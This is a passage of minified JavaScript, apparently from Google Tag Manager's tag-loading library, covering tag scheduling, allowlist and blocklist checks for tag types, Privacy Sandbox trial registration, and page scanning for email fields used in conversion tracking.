hq(a,b,c)()});return gq(function(f){e=!0;for(var g={Ge:0};g.Ge<f.length;g={Ge:g.Ge},g.Ge++)E(function(k){return function(){return a(f[k.Ge])}}(g))},b,c)}return z.setInterval(hq(a,b,c),1E3)},jq=function(a){fq?0<=a&&a<eq.length&&eq[a]&&(eq[a].disconnect(),eq[a]=void 0):z.clearInterval(a)};
var lq=function(a,b,c){var d=a.element,e={U:a.U,type:a.ja,tagName:d.tagName};b&&(e.querySelector=kq(d));c&&(e.isVisible=!bq(d));return e},mq=function(a,b,c){return lq({element:a.element,U:a.U,ja:"1"},b,c)},nq=function(a){var b=!!a.hd+"."+!!a.jd;a&&a.ve&&a.ve.length&&(b+="."+a.ve.join("."));a&&a.hb&&(b+="."+a.hb.email+"."+a.hb.phone+"."+a.hb.address);return b},qq=function(a){if(0!=a.length){var b;b=oq(a,function(c){return!pq.test(c.U)});b=oq(b,function(c){return"INPUT"===c.element.tagName.toUpperCase()});
b=oq(b,function(c){return!bq(c.element)});return b[0]}},rq=function(a,b){if(!b||0===b.length)return a;for(var c=[],d=0;d<a.length;d++){for(var e=!0,f=0;f<b.length;f++){var g=b[f];if(g&&zh(a[d].element,g)){e=!1;break}}e&&c.push(a[d])}return c},oq=function(a,b){if(1>=a.length)return a;var c=a.filter(b);return 0==c.length?a:c},kq=function(a){var b;if(a===B.body)b="body";else{var c;if(a.id)c="#"+a.id;else{var d;if(a.parentElement){var e;a:{var f=a.parentElement;if(f){for(var g=0;g<f.childElementCount;g++)if(f.children[g]===
a){e=g+1;break a}e=-1}else e=1}d=kq(a.parentElement)+">:nth-child("+e+")"}else d="";c=d}b=c}return b},tq=function(a){for(var b=[],c=0;c<a.length;c++){var d=a[c],e=d.textContent;"INPUT"===d.tagName.toUpperCase()&&d.value&&(e=d.value);if(e){var f=e.match(sq);if(f){var g=f[0],k;if(z.location){var m=An(z.location,"host",!0);k=0<=g.toLowerCase().indexOf(m)}else k=!1;k||b.push({element:d,U:g})}}}return b},xq=function(){var a=[],b=B.body;if(!b)return{elements:a,status:"4"};for(var c=b.querySelectorAll("*"),
d=0;d<c.length&&1E4>d;d++){var e=c[d];if(!(0<=uq.indexOf(e.tagName.toUpperCase()))&&e.children instanceof HTMLCollection){for(var f=!1,g=0;g<e.childElementCount&&1E4>g;g++)if(!(0<=vq.indexOf(e.children[g].tagName.toUpperCase()))){f=!0;break}(!f||Q(53)&&-1!==wq.indexOf(e.tagName))&&a.push(e)}}return{elements:a,status:1E4<c.length?"2":"1"}},yq=!0,zq=!1;var sq=/[A-Z0-9._%+-]+@[A-Z0-9.-]+\.[A-Z]{2,}/i,Aq=/@(gmail|googlemail)\./i,pq=/support|noreply/i,uq="SCRIPT STYLE IMG SVG PATH BR NOSCRIPT TEXTAREA".split(" "),vq=["BR"],Bq={Nm:"1",Vm:"2",Om:"3",Qm:"4",Lm:"5",Wm:"6",Rm:"7"},Cq={},wq=["INPUT","SELECT"];var Vq=function(a){a=a||{hd:!0,jd:!0};a.hb=a.hb||{email:!0,phone:!1,address:!1};var b=nq(a),c=Cq[b];if(c&&200>Qa()-c.timestamp)return c.result;var d=xq(),e=d.status,
f=[],g,k,m=[];if(!Q(53)){if(a.hb&&a.hb.email){var n=tq(d.elements);f=rq(n,a&&a.ve);g=qq(f);10<n.length&&(e="3")}!a.Jh&&g&&(f=[g]);for(var p=0;p<f.length;p++)m.push(mq(f[p],a.hd,a.jd));m=m.slice(0,10)}else if(a.hb){}g&&(k=mq(g,a.hd,a.jd));var D={elements:m,Bh:k,status:e};Cq[b]={timestamp:Qa(),result:D};return D},Wq=function(a){return a.tagName+":"+a.isVisible+":"+a.U.length+":"+Aq.test(a.U)};function Xq(){return"attribution-reporting"}function Yq(a){var b;b=void 0===b?document:b;var c;return!(null==(c=b.featurePolicy)||!c.allowedFeatures().includes(a))};var Zq=!1;function $q(){if(Yq("join-ad-interest-group")&&Ba(Ec.joinAdInterestGroup))return!0;Zq||(Cl('AymqwRC7u88Y4JPvfIF2F37QKylC04248hLCdJAsh8xgOfe/dVJPV3XS3wLFca1ZMVOtnBfVjaCMTVudWM//5g4AAAB7eyJvcmlnaW4iOiJodHRwczovL3d3dy5nb29nbGV0YWdtYW5hZ2VyLmNvbTo0NDMiLCJmZWF0dXJlIjoiUHJpdmFjeVNhbmRib3hBZHNBUElzIiwiZXhwaXJ5IjoxNjk1MTY3OTk5LCJpc1RoaXJkUGFydHkiOnRydWV9'),Zq=!0);return Yq("join-ad-interest-group")&&Ba(Ec.joinAdInterestGroup)}
function ar(a,b){var c=void 0;try{c=B.querySelector('iframe[data-tagging-id="'+b+'"]')}catch(e){}if(c){var d=Number(c.dataset.loadTime);if(d&&6E4>Qa()-d){zb("TAGGING",9);return}}else try{if(50<=B.querySelectorAll('iframe[allow="join-ad-interest-group"][data-tagging-id*="-"]').length){zb("TAGGING",10);return}}catch(e){}Nc(a,void 0,{allow:"join-ad-interest-group"},{taggingId:b,loadTime:Qa()},c)}function br(){return"https://td.doubleclick.net"};var cr=RegExp("^UA-\\d+-\\d+%3A[\\w-]+(?:%2C[\\w-]+)*(?:%3BUA-\\d+-\\d+%3A[\\w-]+(?:%2C[\\w-]+)*)*$"),dr=/^~?[\w-]+(?:\.~?[\w-]+)*$/,er=/^\d+\.fls\.doubleclick\.net$/,fr=/;gac=([^;?]+)/,gr=/;gacgb=([^;?]+)/,hr=/;gclaw=([^;?]+)/,ir=/;gclgb=([^;?]+)/;
function jr(a,b){if(er.test(B.location.host)){var c=B.location.href.match(b);return c&&2==c.length&&c[1].match(cr)?decodeURIComponent(c[1]):""}var d=[],e;for(e in a){for(var f=[],g=a[e],k=0;k<g.length;k++)f.push(g[k].X);d.push(e+":"+f.join(","))}return 0<d.length?d.join(";"):""}var kr=function(a,b,c){var d=zo()?vo("_gac_gb",!0):{},e=[],f=!1,g;for(g in d){var k=To("_gac_gb_"+g,a,b,c);f=f||0!==k.length&&k.some(function(m){return 1===m});e.push(g+":"+k.join(","))}return{jl:f?e.join(";"):"",il:jr(d,gr)}};
function lr(a,b,c){if(er.test(B.location.host)){var d=B.location.href.match(c);if(d&&2==d.length&&d[1].match(dr))return[{X:d[1]}]}else return Bo((a||"_gcl")+b);return[]}var mr=function(a){return lr(a,"_aw",hr).map(function(b){return b.X}).join(".")},nr=function(a){return lr(a,"_gb",ir).map(function(b){return b.X}).join(".")},or=function(a,b){var c=To((b&&b.prefix||"_gcl")+"_gb",a,b);return 0===c.length||c.every(function(d){return 0===d})?"":c.join(".")};var pr=function(){if(Ba(z.__uspapi)){var a="";try{z.__uspapi("getUSPData",1,function(b,c){if(c&&b){var d=b.uspString;d&&RegExp("^[\\da-zA-Z-]{1,20}$").test(d)&&(a=d)}})}catch(b){}return a}};var bs={H:{Ph:"ads_conversion_hit",Uf:"container_execute_start",Rh:"container_setup_end",Vf:"container_setup_start",Qh:"container_execute_end",Sh:"container_yield_end",Wf:"container_yield_start",Li:"event_execute_end",Ki:"event_evaluation_end",Lg:"event_evaluation_start",Mi:"event_setup_end",de:"event_setup_start",Ni:"ga4_conversion_hit",je:"page_load",Um:"pageview",Qb:"snippet_load",Xi:"tag_callback_error",Yi:"tag_callback_failure",Zi:"tag_callback_success",aj:"tag_execute_end",ad:"tag_execute_start"}};function cs(){function a(c,d){var e=Bb(d);e&&b.push(c+"="+e)}var b=[];a("&u","GTM");a("&ut","TAGGING");a("&h","HEALTH");return b.join("")};var ds=!1,es="L S Y E EC TC HTC".split(" "),fs=["S","V","E"],gs=["TS","TI","TE"];
var Js=function(a){},Ks=function(a){},Ls=function(){},Ms=function(a,b){},Ns=function(a,b){},Os=function(a,b){},
Ps=function(a,b){},hs=function(a,b,c,d,e,f){var g;g=void 0===g?!1:g;var k={};
return k},is=function(a){var b=!1;
return b},js=function(a,b){},
Qs=function(){var a={};return a},Cs=function(a){a=void 0===a?!0:a;var b={};return b},Rs=function(){},Ss=function(a,b){},Ts=function(a,b,c){},Us=function(){var a=hs("PAGEVIEW",pk());if(ts(a.entry,"mark")[0]){var b=Zc();b.clearMarks(a.entry);b.clearMeasures("GTM-"+pk()+":"+bs.H.je+":to:PAGEVIEW")}var c=hs(bs.H.je,pk());is(a)&&js(a,c)};var Vs=function(a,b){var c=z,d,e=c.GooglebQhCsO;e||(e={},c.GooglebQhCsO=e);d=e;if(d[a])return!1;d[a]=[];d[a][0]=b;return!0};var Ws=function(a,b,c){var d=xl(a,"fmt");if(b){var e=xl(a,"random"),f=xl(a,"label")||"";if(!e)return!1;var g=kn(decodeURIComponent(f.replace(/\+/g," "))+":"+decodeURIComponent(e.replace(/\+/g," ")));if(!Vs(g,b))return!1}d&&4!=d&&(a=zl(a,"rfmt",d));var k=zl(a,"fmt",4);Lc(k,function(){z.google_noFurtherRedirects&&b&&b.call&&(z.google_noFurtherRedirects=null,b())},void 0,c,B.getElementsByTagName("script")[0].parentElement||void 0);return!0};var lt=function(){this.h={}},mt=function(a,b,c){null!=c&&(a.h[b]=c)},nt=function(a){return Object.keys(a.h).map(function(b){return encodeURIComponent(b)+"="+encodeURIComponent(a.h[b])}).join("&")},pt=function(a,b,c,d){};function rt(a,b){if(data.entities&&data.entities[a])return data.entities[a][b]};var tt=function(a,b){st(a).entity.push(b)},ut=function(a,b){st(a).event&&st(a).event.push(b)},vt=function(){var a=st(qk());return a.event?a.event:[]};function st(a){var b,c=pi.r;c||(c={container:{}},pi.r=c);b=c;var d=b.container[a];d||(d={entity:[],event:[]},b.container[a]=d);return d};var wt=new RegExp(/^(.*\.)?(google|youtube|blogger|withgoogle)(\.com?)?(\.[a-z]{2})?\.?$/),xt={cl:["ecl"],customPixels:["nonGooglePixels"],ecl:["cl"],ehl:["hl"],hl:["ehl"],html:["customScripts","customPixels","nonGooglePixels","nonGoogleScripts","nonGoogleIframes"],customScripts:["html","customPixels","nonGooglePixels","nonGoogleScripts","nonGoogleIframes"],nonGooglePixels:[],nonGoogleScripts:["nonGooglePixels"],nonGoogleIframes:["nonGooglePixels"]},zt={cl:["ecl"],customPixels:["customScripts","html"],
ecl:["cl"],ehl:["hl"],hl:["ehl"],html:["customScripts"],customScripts:["html"],nonGooglePixels:["customPixels","customScripts","html","nonGoogleScripts","nonGoogleIframes"],nonGoogleScripts:["customScripts","html"],nonGoogleIframes:["customScripts","html","nonGoogleScripts"]},At="google customPixels customScripts html nonGooglePixels nonGoogleScripts nonGoogleIframes".split(" "),Dt=function(a){var b=Vi("gtm.allowlist")||Vi("gtm.whitelist");b&&M(9);vi&&(b=["google","gtagfl","lcl","zone"]);Bt()&&(vi?
M(116):(M(117),Ct&&(b=[],window.console&&window.console.log&&window.console.log("GTM blocked. See go/13687728."))));var c=b&&Xa(Na(b),xt),d=Vi("gtm.blocklist")||Vi("gtm.blacklist");d||(d=Vi("tagTypeBlacklist"))&&M(3);d?M(8):d=[];Bt()&&(d=Na(d),d.push("nonGooglePixels","nonGoogleScripts","sandboxedScripts"));0<=Na(d).indexOf("google")&&M(2);var e=d&&Xa(Na(d),zt),f={};return function(g){var k=g&&g[Re.xa];if(!k||"string"!=typeof k)return!0;k=k.replace(/^_*/,"");if(void 0!==f[k])return f[k];var m=Hi[k]||
[],n=a(k,m),p;p=st(qk()).entity;for(var q=0;q<p.length;q++)try{n=n&&p[q](k,m)}catch(y){n=!1}if(b){var r;if(r=n)a:{if(0>c.indexOf(k))if(m&&0<m.length)for(var t=0;t<m.length;t++){if(0>c.indexOf(m[t])){M(11);r=!1;break a}}else{r=!1;break a}r=!0}n=r}var u=!1;if(d){var v=0<=e.indexOf(k);if(v)u=v;else{var w=Ia(e,m||[]);w&&M(10);u=w}}var x=!n||u;x||!(0<=m.indexOf("sandboxedScripts"))||c&&-1!==c.indexOf("sandboxedScripts")||(x=Ia(e,At));return f[k]=x}},Ct=!1;var Bt=function(){return wt.test(z.location&&z.location.hostname)},Et=function(){ik&&tt(qk(),function(a){var b=Df(a),c;if(If(b)){var d=b[Re.xa];if(!d)throw"Error: No function name given for function call.";var e=wf[d];c=!!e&&!!e.runInSiloedMode}else c=!!rt(b[Re.xa],4);return c})};function Ft(a,b){if(a){var c=""+a;0!==c.indexOf("http://")&&0!==c.indexOf("https://")&&(c="https://"+c);"/"===c[c.length-1]&&(c=c.substring(0,c.length-1));return Dn(""+c+b).href}}function Gt(){return!!oi.vf&&"SGTM_TOKEN"!==oi.vf.split("@@").join("")}function Ht(a){for(var b=fa([N.g.Pd,N.g.Nb]),c=b.next();!c.done;c=b.next()){var d=U(a,c.value);if(d)return d}};var Jt=function(a,b,c,d,e){if(!It()&&!wk(a)){var f="?id="+encodeURIComponent(a)+"&l="+oi.ia,g=0===a.indexOf("GTM-");g||(f+="&cx=c");Q(66)&&(f+="&gtm="+dn());var k=Gt();k&&(f+="&sign="+oi.vf);var m=c?"/gtag/js":"/gtm.js",n=xi||zi?Ft(b,m+f):void 0;if(!n){var p=oi.Ve+m;k&&Fc&&g&&(p=Fc.replace(/^(?:https?:\/\/)?/i,"").split(/[?#]/)[0]);n=fp("https://","http://",p+f)}var q=a;d.siloed&&(yk({ctid:q,isDestination:!1}),q=kk(q));var r=q,t=xk();ek().container[r]={state:1,context:d,parent:t};fk({ctid:r,isDestination:!1},
e);Lc(n)}},Kt=function(a,b,c){var d;if(d=!It()){var e=ek().destination[a];d=!(e&&e.state)}if(d)if(zk())ek().destination[a]={state:0,transportUrl:b,context:c,parent:xk()},fk({ctid:a,isDestination:!0}),M(91);else{var f="/gtag/destination?id="+encodeURIComponent(a)+"&l="+oi.ia+"&cx=c";Q(66)&&(f+="&gtm="+dn());Gt()&&(f+="&sign="+oi.vf);var g=xi||zi?Ft(b,f):void 0;g||(g=fp("https://","http://",oi.Ve+f));var k=a;c.siloed&&(yk({ctid:k,isDestination:!0}),k=kk(k));ek().destination[k]={state:1,context:c,parent:xk()};
fk({ctid:k,isDestination:!0});Lc(g)}};function It(){if(bn()){return!0}return!1};var Lt="",Mt=[];function Nt(a){var b="";Lt&&(b="&dl="+encodeURIComponent(Lt));0<Mt.length&&(b+="&tdp="+Mt.join("."));a.Yb&&(Lt="",Mt.length=0,b&&a.Gj());return b};var Ot=[];function Pt(a){if(!Ot.length)return"";var b="&tdc="+Ot.join("!");a.Yb&&(a.Gj(),Ot.length=0);return b};var Qt={initialized:11,complete:12,interactive:13},Rt={},St=Object.freeze((Rt[N.g.Ma]=!0,Rt)),Tt=0<=B.location.search.indexOf("?gtm_diagnostics=")||0<=B.location.search.indexOf("&gtm_diagnostics="),Vt=function(a,b,c){if(Jk&&"config"===a&&!(1<cp(b).O.length)){var d,e=Gc("google_tag_data",{});e.td||(e.td={});d=e.td;var f=mb(c.F);mb(c.h,f);var g=[],k;for(k in d){var m=Ut(d[k],f);m.length&&(Tt&&console.log(m),g.push(k))}g.length&&(g.length&&Jk&&Ot.push(b+"*"+g.join(".")),zb("TAGGING",Qt[B.readyState]||
14));d[b]=f}};function Wt(a,b){var c={},d;for(d in b)b.hasOwnProperty(d)&&(c[d]=!0);for(var e in a)a.hasOwnProperty(e)&&(c[e]=!0);return c}function Ut(a,b,c,d){c=void 0===c?{}:c;d=void 0===d?"":d;if(a===b)return[];var e=function(q,r){var t=r[q];return void 0===t?St[q]:t},f;for(f in Wt(a,b)){var g=(d?d+".":"")+f,k=e(f,a),m=e(f,b),n="object"===jb(k)||"array"===jb(k),p="object"===jb(m)||"array"===jb(m);if(n&&p)Ut(k,m,c,g);else if(n||p||k!==m)c[g]=!0}return Object.keys(c)};var Xt=!1,Yt=0,Zt=[];function $t(a){if(!Xt){var b=B.createEventObject,c="complete"==B.readyState,d="interactive"==B.readyState;if(!a||"readystatechange"!=a.type||c||!b&&d){Xt=!0;for(var e=0;e<Zt.length;e++)E(Zt[e])}Zt.push=function(){for(var f=0;f<arguments.length;f++)E(arguments[f]);return 0}}}function au(){if(!Xt&&140>Yt){Yt++;try{B.documentElement.doScroll("left"),$t()}catch(a){z.setTimeout(au,50)}}}var bu=function(a){Xt?a():Zt.push(a)};var cu=function(){this.F=0;this.h={}};cu.prototype.addListener=function(a,b,c){var d=++this.F;this.h[a]=this.h[a]||{};this.h[a][String(d)]={listener:b,jb:c};return d};cu.prototype.B=function(a,b){var c=this.h[a],d=String(b);if(!c||!c[d])return!1;delete c[d];return!0};cu.prototype.C=function(a,b){var c=[];l(this.h[a],function(d,e){0>c.indexOf(e.listener)&&(void 0===e.jb||0<=b.indexOf(e.jb))&&c.push(e.listener)});return c};var du=function(a,b,c){return{entityType:a,indexInOriginContainer:b,nameInOriginContainer:c,originContainerId:pk()}};var fu=function(a,b){this.h=!1;this.F=[];this.K={tags:[]};this.W=!1;this.B=this.C=0;eu(this,a,b)},gu=function(a,b,c,d){if(si.hasOwnProperty(b)||"__zone"===b)return-1;var e={};lb(d)&&(e=mb(d,e));e.id=c;e.status="timeout";return a.K.tags.push(e)-1},hu=function(a,b,c,d){var e=a.K.tags[b];e&&(e.status=c,e.executionTime=d)},iu=function(a){if(!a.h){for(var b=a.F,c=0;c<b.length;c++)b[c]();a.h=!0;a.F.length=0}},eu=function(a,b,c){void 0!==b&&a.xf(b);c&&z.setTimeout(function(){return iu(a)},Number(c))};
fu.prototype.xf=function(a){var b=this,c=Ta(function(){return E(function(){a(pk(),b.K)})});this.h?c():this.F.push(c)};var ju=function(a){a.C++;return Ta(function(){a.B++;a.W&&a.B>=a.C&&iu(a)})},ku=function(a){a.W=!0;a.B>=a.C&&iu(a)};var lu={},nu=function(){return z[mu()]},ou=!1;
function mu(){return z.GoogleAnalyticsObject||"ga"}
var ru=function(a){},su=function(a,b){return function(){var c=nu(),d=c&&c.getByName&&c.getByName(a);if(d){var e=d.get("sendHitTask");d.set("sendHitTask",function(f){var g=f.get("hitPayload"),k=f.get("hitCallback"),m=0>g.indexOf("&tid="+b);m&&(f.set("hitPayload",g.replace(/&tid=UA-[0-9]+-[0-9]+/,"&tid="+b),!0),f.set("hitCallback",void 0,!0));e(f);m&&(f.set("hitPayload",
g,!0),f.set("hitCallback",k,!0),f.set("_x_19",void 0,!0),e(f))})}}};var xu={},yu={};function zu(a,b){if(Jk){var c;c=b.match(/^(gtm|gtag)\./)?encodeURIComponent(b):"*";xu[a]="&e="+c+"&eid="+a;Tk(a)}}function Au(a){var b=a.eventId,c=a.Yb;if(!xu[b])return"";var d=yu[b]?"":"&es=1";d+=xu[b];c&&(yu[b]=!0);return d};var Bu={};function Cu(a,b){Jk&&(Bu[a]=Bu[a]||{},Bu[a][b]=(Bu[a][b]||0)+1)}function Du(a){var b=a.eventId,c=a.Yb,d=Bu[b]||{},e=[],f;for(f in d)d.hasOwnProperty(f)&&e.push(""+f+d[f]);c&&delete Bu[b];return e.length?"&md="+e.join("."):""};var Eu={},Fu={aev:"1",c:"2",jsm:"3",v:"4",j:"5",smm:"6",rmm:"7",input:"8"};
function Gu(a,b,c){if(Jk){Eu[a]=Eu[a]||[];var d=Fu[b]||"0",e;e=c instanceof z.Element?"1":c instanceof z.Event?"2":c instanceof z.RegExp?"3":c===z?"4":c===B?"5":c instanceof z.Promise?"6":c instanceof z.Storage?"7":c instanceof z.Date?"8":c instanceof z.History?"9":c instanceof z.Performance?"a":c===z.crypto?"b":c instanceof z.Location?"c":c instanceof z.Navigator?"d":"object"!==typeof c||lb(c)?"0":"e";Eu[a].push(""+d+e)}}
function Hu(a){var b=a.eventId,c=Eu[b]||[];if(!c.length)return"";a.Yb&&delete Eu[b];return"&pcr="+c.join(".")};var Iu={},Ju={};function Ku(a,b,c){if(Jk&&b){var d=ck(b);Iu[a]=Iu[a]||[];Iu[a].push(c+d);var e=(If(b)?"1":"2")+d;Ju[a]=Ju[a]||[];Ju[a].push(e);Tk(a)}}function Lu(a){var b=a.eventId,c=a.Yb,d="",e=Iu[b]||[];e.length&&(d+="&tr="+e.join("."));var f=Ju[b]||[];f.length&&(d+="&ti="+f.join("."));c&&(delete Iu[b],delete Ju[b]);return d};function Mu(a,b,c,d){var e=uf[a],f=Nu(a,b,c,d);if(!f)return null;var g=Ff(e[Re.Wi],c,[]);if(g&&g.length){var k=g[0];f=Mu(k.index,{onSuccess:f,onFailure:1===k.mj?b.terminate:f,terminate:b.terminate},c,d)}return f}
function Nu(a,b,c,d){function e(){if(f[Re.Ck])k();else{var w=Gf(f,c,[]),x=w[Re.Sj];if(null!=x)for(var y=0;y<x.length;y++)if(!R(x[y])){k();return}var A=gu(c.Rb,String(f[Re.xa]),Number(f[Re.oe]),w[Re.Dk]),C=!1;w.vtp_gtmOnSuccess=function(){if(!C){C=!0;var F=Qa()-G;Ku(c.id,uf[a],"5");hu(c.Rb,A,"success",F);Q(29)&&Ts(c,f,bs.H.Zi);g()}};w.vtp_gtmOnFailure=function(){if(!C){C=!0;var F=Qa()-G;Ku(c.id,uf[a],"6");hu(c.Rb,A,"failure",F);Q(29)&&Ts(c,f,bs.H.Yi);k()}};w.vtp_gtmTagId=f.tag_id;w.vtp_gtmEventId=
c.id;c.priorityId&&(w.vtp_gtmPriorityId=c.priorityId);Ku(c.id,f,"1");var D=function(){jj(3);var F=Qa()-G;Ku(c.id,f,"7");hu(c.Rb,A,"exception",F);Q(29)&&Ts(c,f,bs.H.Xi);C||(C=!0,k())};Q(29)&&Ss(c,f);var G=Qa();try{Ef(w,{event:c,index:a,type:1})}catch(F){D(F)}Q(29)&&Ts(c,f,bs.H.aj)}}var f=uf[a],g=b.onSuccess,k=b.onFailure,m=b.terminate;if(c.mh(f))return null;var n=Ff(f[Re.bj],c,[]);if(n&&n.length){var p=n[0],q=Mu(p.index,{onSuccess:g,onFailure:k,terminate:m},c,d);if(!q)return null;g=q;k=2===p.mj?m:
q}if(f[Re.Si]||f[Re.Fk]){var r=f[Re.Si]?vf:c.Cm,t=g,u=k;if(!r[a]){e=Ta(e);var v=Ou(a,r,e);g=v.onSuccess;k=v.onFailure}return function(){r[a](t,u)}}return e}function Ou(a,b,c){var d=[],e=[];b[a]=Pu(d,e,c);return{onSuccess:function(){b[a]=Qu;for(var f=0;f<d.length;f++)d[f]()},onFailure:function(){b[a]=Ru;for(var f=0;f<e.length;f++)e[f]()}}}function Pu(a,b,c){return function(d,e){a.push(d);b.push(e);c()}}function Qu(a){a()}function Ru(a,b){b()};var Tu=function(a,b){return 1===arguments.length?Su("set",a):Su("set",a,b)},Uu=function(a,b){return 1===arguments.length?Su("config",a):Su("config",a,b)},Vu=function(a,b,c){c=c||{};c[N.g.Mb]=a;return Su("event",b,c)};function Su(a){return arguments}var Wu=function(){this.h=[];this.B=[]};Wu.prototype.enqueue=function(a,b,c){var d=this.h.length+1;a["gtm.uniqueEventId"]=b;a["gtm.priorityId"]=d;c.eventId=b;c.fromContainerExecution=!0;c.priorityId=d;var e={message:a,notBeforeEventId:b,priorityId:d,messageContext:c};this.h.push(e);for(var f=0;f<this.B.length;f++)try{this.B[f](e)}catch(g){}};Wu.prototype.listen=function(a){this.B.push(a)};
Wu.prototype.get=function(){for(var a={},b=0;b<this.h.length;b++){var c=this.h[b],d=a[c.notBeforeEventId];d||(d=[],a[c.notBeforeEventId]=d);d.push(c)}return a};Wu.prototype.prune=function(a){for(var b=[],c=[],d=0;d<this.h.length;d++){var e=this.h[d];e.notBeforeEventId===a?b.push(e):c.push(e)}this.h=c;return b};var Yu=function(a,b,c){Xu().enqueue(a,b,c)},$u=function(){var a=Zu;Xu().listen(a)};function Xu(){var a=pi.mb;a||(a=new Wu,pi.mb=a);return a}var hv=function(a){var b=pi.zones;return b?b.getIsAllowedFn(lk(),a):function(){return!0}},iv=function(){ut(qk(),function(a,b){var c=pi.zones;return c?c.isActive(lk(),b):!0})};var lv=function(a,b){for(var c=[],d=0;d<uf.length;d++)if(a[d]){var e=uf[d];var f=ju(b.Rb);try{var g=Mu(d,{onSuccess:f,onFailure:f,terminate:f},b,d);if(g){var k=e[Re.xa];if(!k)throw"Error: No function name given for function call.";var m=wf[k];c.push({Hj:d,Bj:(m?m.priorityOverride||0:0)||rt(e[Re.xa],1)||0,execute:g})}else jv(d,b),f()}catch(p){f()}}c.sort(kv);for(var n=0;n<c.length;n++)c[n].execute();return 0<c.length};
var nv=function(a,b){if(!mv)return!1;var c=a["gtm.triggers"]&&String(a["gtm.triggers"]),d=mv.C(a.event,c?String(c).split(","):[]);if(!d.length)return!1;for(var e=0;e<d.length;++e){var f=ju(b);try{d[e](a,f)}catch(g){f()}}return!0};function kv(a,b){var c,d=b.Bj,e=a.Bj;c=d>e?1:d<e?-1:0;var f;if(0!==c)f=c;else{var g=a.Hj,k=b.Hj;f=g>k?1:g<k?-1:0}return f}
function jv(a,b){if(Jk){var c=function(d){var e=b.mh(uf[d])?"3":"4",f=Ff(uf[d][Re.Wi],b,[]);f&&f.length&&c(f[0].index);Ku(b.id,uf[d],e);var g=Ff(uf[d][Re.bj],b,[]);g&&g.length&&c(g[0].index)};c(a)}}var ov=!1,mv;var Iv=function(){mv||(mv=new cu);return mv};
var Sv=function(a){var b=a["gtm.uniqueEventId"],c=a["gtm.priorityId"],d=a.event;Q(29)&&Ms(b,d);if("gtm.js"===d){if(ov)return!1;ov=!0}var e,f=!1;if(vt().every(function(r){return r(d,b)}))e=hv(b);else{if("gtm.js"!==d&&"gtm.init"!==d&&"gtm.init_consent"!==d)return!1;f=!0;e=hv(Number.MAX_SAFE_INTEGER)}zu(b,d);var g=a.eventCallback,k=a.eventTimeout,m={id:b,priorityId:c,name:d,mh:Dt(e),Cm:[],vj:function(){M(6);jj(0)},gj:Ov(),ij:Pv(b),Rb:new fu(function(){if(Q(29)){}g&&g.apply(g,[].slice.call(arguments,0))},k)};Q(56)&&(m.Fh=Cu);Q(29)&&Os(m.id,m.name);var n=Qf(m);Q(29)&&Ps(m.id,m.name);
f&&(n=Qv(n));Q(29)&&Ns(b,d);var p=lv(n,m),q=!1;q=nv(a,m.Rb);ku(m.Rb);"gtm.js"!==d&&"gtm.sync"!==d||ru(pk());return Rv(n,p)||q};function Pv(a){return function(b){ob(b)||Gu(a,"input",b)}}
function Ov(){var a={};a.event=$i("event",1);a.ecommerce=$i("ecommerce",1);a.gtm=$i("gtm");a.eventModel=$i("eventModel");return a}function Qv(a){for(var b=[],c=0;c<a.length;c++)if(a[c]){var d=String(uf[c][Re.xa]);if(ri[d]||void 0!==uf[c][Re.Gk]||Ii[d]||rt(d,2))b[c]=!0}return b}function Rv(a,b){if(!b)return b;for(var c=0;c<a.length;c++)if(a[c]&&uf[c]&&!si[String(uf[c][Re.xa])])return!0;return!1}var Tv={};function Uv(a,b,c){Jk&&void 0!==a&&(Tv[a]=Tv[a]||[],Tv[a].push(c+b),Tk(a))}function Vv(a){var b=a.eventId,c=a.Yb,d="",e=Tv[b]||[];e.length&&(d+="&epr="+e.join("."));c&&delete Tv[b];return d};var Xv=function(a,b){var c=cp(ok(a),!0);c&&Wv.register(c,b)},Yv=function(a,b,c,d){var e=cp(c,d.isGtmEvent);e&&Wv.push("event",[b,a],e,d)},Zv=function(a,b,c,d){var e=cp(c,d.isGtmEvent);e&&Wv.push("get",[a,b],e,d)},aw=function(a){var b=cp(ok(a),!0),c;b?c=$v(Wv,b).h:c={};return c},bw=function(a,b){var c=cp(ok(a),!0);if(c){var d=Wv,e=mb(b);mb($v(d,c).h,e);$v(d,c).h=e}},cw=function(){this.status=1;this.K={};this.h={};this.B={};this.W=null;this.F={};this.C=!1},dw=function(a,b,c,d){var e=Qa();this.type=
a;this.C=e;this.h=b;this.B=c;this.messageContext=d},ew=function(){this.B={};this.C={};this.h=[]},$v=function(a,b){var c=b.ba;return a.B[c]=a.B[c]||new cw},fw=function(a,b,c,d){if(d.h){var e=$v(a,d.h),f=e.W;if(f){var g=mb(c),k=mb(e.K[d.h.id]),m=mb(e.F),n=mb(e.h),p=mb(a.C),q={};if(Jk)try{q=mb(Si)}catch(v){M(72)}var r=d.h.prefix,t=function(v){Uv(d.messageContext.eventId,r,v)},u=ml(ll(kl(jl(il(gl(fl(hl(el(dl(cl(new bl(d.messageContext.eventId,d.messageContext.priorityId),g),k),m),n),p),q),d.messageContext.eventMetadata),
function(){if(t){var v=t;t=void 0;v("2");if(d.messageContext.onSuccess)d.messageContext.onSuccess()}}),function(){if(t){var v=t;t=void 0;v("3");if(d.messageContext.onFailure)d.messageContext.onFailure()}}),!!d.messageContext.isGtmEvent));try{Uv(d.messageContext.eventId,r,"1"),Vt(d.type,d.h.id,u),f(d.h.id,b,d.C,u)}catch(v){Uv(d.messageContext.eventId,r,"4")}}}};ew.prototype.register=function(a,b,c){var d=$v(this,a);3!==d.status&&(d.W=b,d.status=3,c&&(mb(d.h,c),d.h=c),this.flush())};
ew.prototype.push=function(a,b,c,d){void 0!==c&&(1===$v(this,c).status&&($v(this,c).status=2,this.push("require",[{}],c,{})),$v(this,c).C&&(d.deferrable=!1));this.h.push(new dw(a,c,b,d));d.deferrable||this.flush()};
ew.prototype.flush=function(a){for(var b=this,c=[],d=!1,e={};this.h.length;){e={Sb:e.Sb,Cf:e.Cf};var f=this.h[0],g=f.h;if(f.messageContext.deferrable)!g||$v(this,g).C?(f.messageContext.deferrable=!1,this.h.push(f)):c.push(f),this.h.shift();else{switch(f.type){case "require":if(3!==$v(this,g).status&&!a){this.h.push.apply(this.h,c);return}break;case "set":l(f.B[0],function(r,t){mb($a(r,t),b.C)});break;case "config":var k=$v(this,g);e.Sb={};l(f.B[0],function(r){return function(t,u){mb($a(t,u),r.Sb)}}(e));
